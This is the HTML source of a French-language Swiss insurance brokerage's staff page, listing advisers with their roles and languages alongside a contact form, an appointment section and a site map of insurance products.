			<li id="menu-item-6360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360"><a href="https://sgp-sa.com/fr/assurance-pour-grands-immeubles/">Assurance pour grands immeubles</a></li>
			<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-construction/">Assurance construction</a></li>
			<li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-garantie-ouvrage/">Assurance garantie d&#8217;ouvrage</a></li>
			<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-transports/">Assurance Transports</a></li>
			<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-flotte-de-vehicules/">Assurance flotte de véhicules</a></li>
		</ul>
</li>
		<li id="menu-item-2576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2576"><a href="#">Assurance de personnes</a>
		<ul class="sub-menu">
			<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-perte-de-salaire-maladie/">Assurance perte de salaire maladie</a></li>
			<li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-accidents-obligatoire-selon-la-laa/">Assurance-accidents obligatoire selon la LAA</a></li>
		</ul>
</li>
		<li id="menu-item-2577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2577"><a href="#">Assurance risques spéciaux</a>
		<ul class="sub-menu">
			<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-oeuvre-art/">Assurance œuvre d’art</a></li>
			<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-maritime/">Assurance maritime</a></li>
			<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-cybercriminalite/">Assurance cybercriminalité</a></li>
			<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-abus-de-confiance/">Assurance abus de confiance</a></li>
			<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-kidnapping/">Assurance kidnapping</a></li>
		</ul>
</li>
		<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://sgp-sa.com/fr/assurances-professionelles/2em-pilier-caisse-de-pension-lpp/">2ème pilier: caisse de pension (LPP)</a></li>
		<li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-de-protection-juridique-pour-professionnels/">Assurance de protection juridique pour professionnels</a></li>
	</ul>
</li>
	<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://sgp-sa.com/fr/hypotheque-2/">Hypothèque</a></li>
</ul>
</li>
<li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://sgp-sa.com/fr/fiduciaire-comptabilite/">Fiduciaire-Comptabilité</a></li>
<li id="menu-item-8993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8993"><a href="https://sgp-sa.com/fr/contacts/">Contacts</a></li>
</ul>	</nav><!-- #site-navigation -->
				</div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">


	
		<div class="breadcrumbs"><div class="container"><div class="breadcrumbs__title"><h5 class="page-title">Nos Collaborateurs</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://sgp-sa.com/fr/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#47;</div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Nos Collaborateurs</span></div>
		</div>
		</div></div><div class="clear"></div></div>
		</div>
	<div class="site-content_wrap">

		<div class="row">

			<div id="primary" class="col-xs-12 col-md-12">

				<main id="main" class="site-main" role="main">

					<article id="post-8" class="post-8 page type-page status-publish hentry no-thumb">

	
	<header class="entry-header">
		<h1 class="entry-title screen-reader-text">Nos Collaborateurs</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="tm_builder_outer_content" id="tm_builder_outer_content">
				<div class="tm_builder_inner_content tm_pb_gutters3">
					
<div class="tm_pb_section  tm_pb_section_0 tm_pb_with_background tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_0">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_0 tm_pb_column_empty col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section -->



<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="tm_pb_section invert tm_pb_section_1 tm_pb_with_background tm_section_regular">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_1">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_1 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_0">
				
<h1>Nos Collaborateurs</h1>
<p>Tous nos conseillers sont qualifiés pour vous offrir un conseil global ainsi qu&#8217;une analyse complète de votre situation actuelle!</p>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div><div class="container">
				<div class=" row tm_pb_row tm_pb_row_2">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_2 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				<div class="tm_pb_cherry_team tm_pb_cherry_team_0"><div class="team-container"><ul class="cherry-team-filter"><li class="cherry-team-filter_item active"><a href="#!all-groups" class="cherry-team-filter_link" data-term="all-groups">All</a></li><li class="cherry-team-filter_item"><a href="#!direction" class="cherry-team-filter_link" data-term="direction">Membres de Direction</a></li><li class="cherry-team-filter_item"><a href="#!nos-conseillers" class="cherry-team-filter_link" data-term="nos-conseillers">Nos Conseillers</a></li><li class="cherry-team-filter_item"><a href="#!notre-service-interne" class="cherry-team-filter_link" data-term="notre-service-interne">Notre Service Interne</a></li></ul><div class="cherry-team team-wrap template-default" data-atts='{"limit":18,"orderby":"date","order":"DESC","group":"","id":"","more":true,"more_text":"More","more_url":"","ajax_more":true,"show_name":true,"show_photo":true,"show_desc":true,"show_position":true,"show_social":true,"show_item_more":false,"item_more_text":"","show_filters":true,"use_space":true,"use_rows_space":true,"size":"medium_large","echo":false,"title":"","excerpt_length":"30","wrap_class":"team-wrap","col_xs":1,"col_sm":2,"col_md":3,"col_xl":3,"before_title":"<h2>","after_title":"<\/h2>","pager":false,"paged":1,"template":"default.tmpl","item_class":" team-item","container":"<div class=\"team-listing cherry-team-row\">%s<\/div>"}'  data-pages="1" data-page="1" data-groups=""><div class="team-listing cherry-team-row"><div id="team-9507" class=" team-item item-1 clearfix odd col_xs_1 col_sm_2 col_md_3 col_xl_3"><div class="team-listing_photo"><a href="https://sgp-sa.com/fr/team/maxime-detouillon/"><img fetchpriority="high" decoding="async" width="320" height="320" src="https://sgp-sa.com/wp-content/uploads/2019/01/53E09AE3-3826-449B-B486-325546BC6217-e1547397891637.png" class="avatar wp-post-image" alt="Maxime Detouillon" /></a></div>
<h2 class="team-listing_name"><a href="https://sgp-sa.com/fr/team/maxime-detouillon/">Maxime Detouillon</a></h2>
<p class="team-listing_position"><span class="team-meta_item position">Conseiller en Assurances et Prévoyance</span></p>
<div class="team-listing_desc">Langues : Français / Anglais &nbsp;</div>
<div class="team-listing_socials"><div class="team-socials"><div class="team-socials_item"><a href="https://www.linkedin.com/in/sgp-swiss-group-and-partners-geneve/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-linkedin"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://m.facebook.com/swissgrouppartners/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-facebook2"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://twitter.com/intent/follow?original_referer=http%3A%2F%2Fsgp-sa.com%2F&#038;ref_src=twsrc%5Etfw&#038;region=follow_link&#038;screen_name=swiss_partners&#038;tw_p=followbutton" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-twitter"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://www.instagram.com/swiss_group_partners/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-instagram19"></i><span class="team-socials_label empty-label"></span></a></div></div></div></div><!--/.team-item--><div id="team-9505" class=" team-item item-2 clearfix even col_xs_1 col_sm_2 col_md_3 col_xl_3"><div class="team-listing_photo"><a href="https://sgp-sa.com/fr/team/vincent-sammartano/"><img loading="lazy" decoding="async" width="320" height="320" src="https://sgp-sa.com/wp-content/uploads/2019/01/53E09AE3-3826-449B-B486-325546BC6217-e1547397891637.png" class="avatar wp-post-image" alt="Vincent Sammartano" /></a></div>
<h2 class="team-listing_name"><a href="https://sgp-sa.com/fr/team/vincent-sammartano/">Vincent Sammartano</a></h2>
<p class="team-listing_position"><span class="team-meta_item position">Conseiller en Assurances et Prévoyance</span></p>
<div class="team-listing_desc">Langues : Français/ Italien / Anglais &nbsp;</div>
<div class="team-listing_socials"><div class="team-socials"><div class="team-socials_item"><a href="https://www.linkedin.com/in/sgp-swiss-group-and-partners-geneve/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-linkedin"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://m.facebook.com/swissgrouppartners/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-facebook2"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://twitter.com/intent/follow?original_referer=http%3A%2F%2Fsgp-sa.com%2F&#038;ref_src=twsrc%5Etfw&#038;region=follow_link&#038;screen_name=swiss_partners&#038;tw_p=followbutton" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-twitter"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://www.instagram.com/swiss_group_partners/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-instagram19"></i><span class="team-socials_label empty-label"></span></a></div></div></div></div><!--/.team-item--><div id="team-9318" class=" team-item item-3 clearfix odd col_xs_1 col_sm_2 col_md_3 col_xl_3"><div class="team-listing_photo"><a href="https://sgp-sa.com/fr/team/zoe-alvarez/"><img loading="lazy" decoding="async" width="480" height="480" src="https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370.jpeg" class="avatar wp-post-image" alt="Zoe Alvarez" srcset="https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370.jpeg 480w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-300x300.jpeg 300w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-150x150.jpeg 150w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-12x12.jpeg 12w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-135x135.jpeg 135w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-400x400.jpeg 400w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-100x100.jpeg 100w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-286x286.jpeg 286w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-450x450.jpeg 450w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>
<h2 class="team-listing_name"><a href="https://sgp-sa.com/fr/team/zoe-alvarez/">Zoe Alvarez</a></h2>
<p class="team-listing_position"><span class="team-meta_item position">Service interne</span></p>
<div class="team-listing_desc">Français / Anglais / Espagnol</div>
<div class="team-listing_socials"><div class="team-socials"><div class="team-socials_item"><a href="https://www.linkedin.com/in/gamze-dil-349b62b7/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-linkedin"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://twitter.com/intent/follow?original_referer=http%3A%2F%2Fsgp-sa.com%2F&#038;ref_src=twsrc%5Etfw&#038;region=follow_link&#038;screen_name=swiss_partners&#038;tw_p=followbutton" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-tumblr1"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://m.facebook.com/swissgrouppartners/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-facebook2"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://www.instagram.com/brokersgp/?utm_source=ig_profile_share&#038;igshid=u3cq0n5j9kwg" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-instagram19"></i><span class="team-socials_label empty-label"></span></a></div></div></div></div><!--/.team-item--><div id="team-9314" class=" team-item item-4 clearfix even col_xs_1 col_sm_2 col_md_3 col_xl_3"><div class="team-listing_photo"><a href="https://sgp-sa.com/fr/team/salma-mersni-2-2/"><img loading="lazy" decoding="async" width="480" height="480" src="https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370.jpeg" class="avatar wp-post-image" alt="Chedlia Ben Kraiem" srcset="https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370.jpeg 480w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-300x300.jpeg 300w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-150x150.jpeg 150w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-12x12.jpeg 12w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-135x135.jpeg 135w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-400x400.jpeg 400w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-100x100.jpeg 100w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-286x286.jpeg 286w, https://sgp-sa.com/wp-content/uploads/2022/10/4ED9B17B-07A2-4E71-B078-DEDD05B3D370-450x450.jpeg 450w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>
<h2 class="team-listing_name"><a href="https://sgp-sa.com/fr/team/salma-mersni-2-2/">Chedlia Ben Kraiem</a></h2>
<p class="team-listing_position"><span class="team-meta_item position">Directrice et Conseillere en Assurances et Prévoyance</span></p>
<div class="team-listing_desc">Langues : Français/ Italien / Anglais / Arabe &nbsp;</div>
<div class="team-listing_socials"><div class="team-socials"><div class="team-socials_item"><a href="https://www.linkedin.com/in/sgp-swiss-group-and-partners-geneve/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-linkedin"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://m.facebook.com/swissgrouppartners/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-facebook2"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://twitter.com/intent/follow?original_referer=http%3A%2F%2Fsgp-sa.com%2F&#038;ref_src=twsrc%5Etfw&#038;region=follow_link&#038;screen_name=swiss_partners&#038;tw_p=followbutton" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-twitter"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://www.instagram.com/swiss_group_partners/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-instagram19"></i><span class="team-socials_label empty-label"></span></a></div></div></div></div><!--/.team-item--><div id="team-9197" class=" team-item item-5 clearfix odd col_xs_1 col_sm_2 col_md_3 col_xl_3"><div class="team-listing_photo"><a href="https://sgp-sa.com/fr/team/anthony-perouf/"><img loading="lazy" decoding="async" width="320" height="320" src="https://sgp-sa.com/wp-content/uploads/2019/01/53E09AE3-3826-449B-B486-325546BC6217-e1547397891637.png" class="avatar wp-post-image" alt="Anthony Perouf" /></a></div>
<h2 class="team-listing_name"><a href="https://sgp-sa.com/fr/team/anthony-perouf/">Anthony Perouf</a></h2>
<p class="team-listing_position"><span class="team-meta_item position">Conseiller en Assurances et Prévoyance</span></p>
<div class="team-listing_desc">Langues : Français/ Italien / Anglais &nbsp;</div>
<div class="team-listing_socials"><div class="team-socials"><div class="team-socials_item"><a href="https://www.linkedin.com/in/sgp-swiss-group-and-partners-geneve/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-linkedin"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://m.facebook.com/swissgrouppartners/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-facebook2"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://twitter.com/intent/follow?original_referer=http%3A%2F%2Fsgp-sa.com%2F&#038;ref_src=twsrc%5Etfw&#038;region=follow_link&#038;screen_name=swiss_partners&#038;tw_p=followbutton" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-twitter"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://www.instagram.com/swiss_group_partners/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-instagram19"></i><span class="team-socials_label empty-label"></span></a></div></div></div></div><!--/.team-item--><div id="team-9189" class=" team-item item-6 clearfix even col_xs_1 col_sm_2 col_md_3 col_xl_3"><div class="team-listing_photo"><a href="https://sgp-sa.com/fr/team/gamze-dil-2-2-2-2-2-2-2/"><img loading="lazy" decoding="async" width="320" height="320" src="https://sgp-sa.com/wp-content/uploads/2019/01/DF736E28-B535-427C-B3DC-36EE7272C8DF-e1547398316835.png" class="avatar wp-post-image" alt="Stagiaire" /></a></div>
<h2 class="team-listing_name"><a href="https://sgp-sa.com/fr/team/gamze-dil-2-2-2-2-2-2-2/">Stagiaire</a></h2>
<p class="team-listing_position"><span class="team-meta_item position">Service interne</span></p>
<div class="team-listing_desc">Français / Anglais</div>
<div class="team-listing_socials"><div class="team-socials"><div class="team-socials_item"><a href="https://www.linkedin.com/in/gamze-dil-349b62b7/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-linkedin"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://twitter.com/intent/follow?original_referer=http%3A%2F%2Fsgp-sa.com%2F&#038;ref_src=twsrc%5Etfw&#038;region=follow_link&#038;screen_name=swiss_partners&#038;tw_p=followbutton" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-tumblr1"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://m.facebook.com/swissgrouppartners/" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-facebook2"></i><span class="team-socials_label empty-label"></span></a></div><div class="team-socials_item"><a href="https://www.instagram.com/brokersgp/?utm_source=ig_profile_share&#038;igshid=u3cq0n5j9kwg" class="team-socials_link" rel="nofollow"><i class="team-socials_icon fl-glypho fl-glypho-instagram19"></i><span class="team-socials_label empty-label"></span></a></div></div></div></div><!--/.team-item--></div></div></div></div><!-- .tm_pb_cherry_team -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div><div class="container">
				<div class=" row tm_pb_row tm_pb_row_3">
					
					<div class="tm_pb_column tm_pb_column_1_2  tm_pb_column_3 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_left  tm_pb_text_1">
				
<h1>Besoin de plus d’information ?</h1>
<p>Remplissez ce formulaire et nous vous contacterons rapidement.</p>

			</div> <!-- .tm_pb_text --><div id="tm_pb_contact_form_0" class="tm_pb_contact_form tm_pb_contact_form_0 tm_pb_contact_form_container clearfix tm_pb_module" data-form_unique_num='0'><h2 class="tm_pb_contact_main_title"></h2>
<form class="tm_pb_contact_form clearfix" method="post" action="https://sgp-sa.com/fr/nos-collaborateurs/">
	<div class="tm-pb-contact-message"></div>
	<div class="row">
		 <div class="tm_pb_contact_field col-md-12 ">
		<label for="tm_pb_contact_sujet_1" class="tm_pb_contact_form_label"></label>
		<select id="tm_pb_contact_sujet_1" class="tm_pb_contact_form_input" name="tm_pb_contact_sujet_1" data-required_mark="required" data-field_type="select" data-original_id="sujet" data-original_title="">
	<option value="" disabled selected>choisissez votre sujet </option>	<option value="Assurance Particuliers" >Assurance Particuliers</option><option value="Assurance Professionnelle" >Assurance Professionnelle</option><option value="Maladie LAMal et LCA" >Maladie LAMal et LCA</option><option value="Vie Décès 3ème Pilier" >Vie Décès 3ème Pilier</option><option value="Risques Spéciaux" >Risques Spéciaux</option><option value="Hypothèque" >Hypothèque</option><option value="Fiduciaire Comptabilité Informatique" >Fiduciaire Comptabilité Informatique</option></select></div><div class="tm_pb_contact_field col-md-12 ">
		<label for="tm_pb_contact_conseillers_1" class="tm_pb_contact_form_label"></label>
		<select id="tm_pb_contact_conseillers_1" class="tm_pb_contact_form_input" name="tm_pb_contact_conseillers_1" data-required_mark="required" data-field_type="select" data-original_id="conseillers" data-original_title="">
	<option value="" disabled selected>sélectionner un conseillers </option>	<option value="Leandro Silva" >Leandro Silva</option><option value="Julien Donnart" >Julien Donnart</option><option value="Dany Soares" >Dany Soares</option><option value="Philip Vanon" >Philip Vanon</option><option value="Olivier Maillot" >Olivier Maillot</option><option value="Tadju Davies" >Tadju Davies</option><option value="Lea Schmid" >Lea Schmid</option><option value="Je n’ai pas de conseiller" >Je n’ai pas de conseiller</option></select></div><div class="tm_pb_contact_field col-md-12 ">
		<label for="tm_pb_contact_nom_1" class="tm_pb_contact_form_label"></label>
		<input type="text" id="tm_pb_contact_nom_1" class="tm_pb_contact_form_input" value="" name="tm_pb_contact_nom_1" placeholder="votre nom" data-required_mark="required" data-field_type="input" data-original_id="nom" data-original_title=""></div><div class="tm_pb_contact_field col-md-12 ">
		<label for="tm_pb_contact_email_1" class="tm_pb_contact_form_label"></label>
		<input type="email" id="tm_pb_contact_email_1" class="tm_pb_contact_form_input" value="" name="tm_pb_contact_email_1" placeholder="votre email " data-required_mark="required" data-field_type="email" data-original_id="email" data-original_title=""></div><div class="tm_pb_contact_field col-md-12 ">
		<label for="tm_pb_contact_telephone_1" class="tm_pb_contact_form_label"></label>
		<input type="text" id="tm_pb_contact_telephone_1" class="tm_pb_contact_form_input" value="" name="tm_pb_contact_telephone_1" placeholder="votre téléphone " data-required_mark="required" data-field_type="input" data-original_id="telephone" data-original_title=""></div><div class="tm_pb_contact_field col-md-12 ">
		<label for="tm_pb_contact_message_1" class="tm_pb_contact_form_label"></label>
		<textarea name="tm_pb_contact_message_1" id="tm_pb_contact_message_1" class="tm_pb_contact_message tm_pb_contact_form_input" placeholder="votre message " data-required_mark="not_required" data-field_type="text" data-original_id="message" data-original_title=""></textarea></div>
	</div>
	<input type="hidden" value="tm_contact_proccess" name="tm_pb_contactform_submit_0">
	<input type="text" value="" name="tm_pb_contactform_validate_0" class="tm_pb_contactform_validate_field" />
	<div class="tm_contact_bottom_container">
		<div class="tm_pb_contact_right">
	<div class="clearfix">
		<span class="tm_pb_contact_captcha_question">3 + 1</span> = <input type="text" size="2" class="tm_pb_contact_captcha" data-original_title="Captcha" data-first_digit="3" data-second_digit="1" value="" name="tm_pb_contact_captcha_0" data-required_mark="required">
	</div>
</div> <!-- .tm_pb_contact_right -->
		<button type="submit" class="tm_pb_contact_submit tm_pb_button">Envoyer *</button>	</div>
	<input type="hidden" id="_wpnonce-tm-pb-contact-form-submitted" name="_wpnonce-tm-pb-contact-form-submitted" value="8fad9d8ac4" /><input type="hidden" name="_wp_http_referer" value="/fr/nos-collaborateurs/" /></form></div><!-- .tm_pb_contact_form --><div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_justified  tm_pb_text_2">
				
<h6>* En validant cette demande d’offre, j&#8217;accepte de recevoir des mailings et je reconnais avoir pris connaissance de la POLITIQUE DE CONFIDENTIALITÉ</h6>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_2  tm_pb_column_4 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_left  tm_pb_text_3">
				
<h1>Prendre un rendez-vous</h1>
<p>Nos conseillers spécialisés se feront un plaisir de vous rencontrer !</p>

			</div> <!-- .tm_pb_text --><hr class="tm_pb_module tm_pb_space tm_pb_divider_0" />[tm_pb_booked_calendar admin_label=&#8221;Booked Calendar&#8221; switcher=&#8221;on&#8221; size=&#8221;small&#8221; calendar=&#8221;31&#8243;] [/tm_pb_booked_calendar]
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section -->
</div></div>
<div class="ssmp simple-site-map"><ul>
<li class="page_item page-item-6"><a href="https://sgp-sa.com/fr/a-propos/">A propos</a></li>
<li class="page_item page-item-4343"><a href="https://sgp-sa.com/fr/boutique/">Achat en ligne</a></li>
<li class="page_item page-item-5238"><a href="https://sgp-sa.com/fr/acs/">ACS</a></li>
<li class="page_item page-item-5291"><a href="https://sgp-sa.com/fr/acs-classic/">ACS Classic</a></li>
<li class="page_item page-item-5314"><a href="https://sgp-sa.com/fr/acs-entreprise/">ACS Entreprise</a></li>
<li class="page_item page-item-5281"><a href="https://sgp-sa.com/fr/acs-light/">ACS Light</a></li>
<li class="page_item page-item-5311"><a href="https://sgp-sa.com/fr/acs-premium/">ACS Premium</a></li>
<li class="page_item page-item-5296"><a href="https://sgp-sa.com/fr/acs-travel/">ACS Travel</a></li>
<li class="page_item page-item-5309"><a href="https://sgp-sa.com/fr/acs-travel-classic/">ACS Travel &#038; Classic</a></li>
<li class="page_item page-item-5475"><a href="https://sgp-sa.com/fr/asn/">ASN</a></li>
<li class="page_item page-item-5686"><a href="https://sgp-sa.com/fr/assurance-credit/">Assurance crédit</a></li>
<li class="page_item page-item-3454"><a href="https://sgp-sa.com/fr/3454-2/">Assurance maladie frontalier</a></li>
<li class="page_item page-item-5683"><a href="https://sgp-sa.com/fr/assurance-pour-grands-immeubles/">Assurance pour grands immeubles</a></li>
<li class="page_item page-item-3475"><a href="https://sgp-sa.com/fr/assurance-vie-3eme-pilier-frontaliers/">Assurance vie / 3ème Pilier frontaliers</a></li>
<li class="page_item page-item-2484 page_item_has_children"><a href="https://sgp-sa.com/fr/assurances-particuliers/">Assurances particuliers</a>
<ul class='children'>
	<li class="page_item page-item-2444"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-animaux/">Assurance animaux</a></li>
	<li class="page_item page-item-2428"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-assistance-depannage/">Assurance assistance dépannage</a></li>
	<li class="page_item page-item-2391"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-caution-de-loyer/">Assurance caution de loyer</a></li>
	<li class="page_item page-item-2477"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-epargne/">Assurance épargne</a></li>
	<li class="page_item page-item-2396"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-maladie/">Assurance maladie</a></li>
	<li class="page_item page-item-2328"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-menage/">Assurance ménage</a></li>
	<li class="page_item page-item-2383"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-objet-de-valeur/">Assurance objet de valeur</a></li>
	<li class="page_item page-item-2402"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-protection-juridique/">Assurance protection juridique</a></li>
	<li class="page_item page-item-2343"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-responsabilite-civile-privee/">Assurance Responsabilité Civile Privée</a></li>
